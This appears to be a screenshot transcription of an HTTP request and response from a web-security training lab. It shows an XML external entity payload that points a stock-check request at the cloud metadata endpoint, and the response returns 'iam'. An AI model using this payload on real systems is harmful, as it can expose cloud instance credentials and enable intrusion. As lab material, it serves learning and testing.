 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac251fc01ec3baebc09828ed00310050.web-security-academy.net
3 Cookie: session=aaPzZ8bjiTv3Mp2ACQAJyaxMUs9B1lRx
4 Content-Length: 199
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://ac251fc01ec3baebc09828ed00310050.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://ac251fc01ec3baebc09828ed00310050.web-security-academy.net/product?productId=
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/"> ]>
22 <stockCheck>
<productId>
23 &xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 26
5
6 "Invalid product ID:
7 iam"